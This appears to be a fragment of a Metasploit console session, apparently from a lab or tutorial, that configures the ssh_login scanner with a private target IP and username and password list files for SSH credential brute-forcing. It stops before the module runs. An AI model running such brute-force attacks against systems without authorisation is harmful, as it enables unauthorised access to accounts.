 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.113
RHOSTS => 192.168.0.113
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE usernames.txt
USER_FILE => usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/shariful/usernames.txt
USER_FILE => /home/shariful/usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/shariful/passwd.txt
PASS_FILE => /home/shariful/passwd.txt
msf6 auxiliary(scanner/ssh/ssh_login) >